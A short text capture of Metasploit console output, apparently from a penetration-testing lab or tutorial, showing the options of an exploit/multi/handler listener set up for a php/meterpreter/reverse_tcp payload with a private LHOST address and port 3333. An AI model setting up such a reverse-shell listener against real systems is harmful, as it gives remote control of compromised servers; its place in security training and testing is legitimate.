 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.216.171 yes The listen address (an interface may be specifi
ed)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.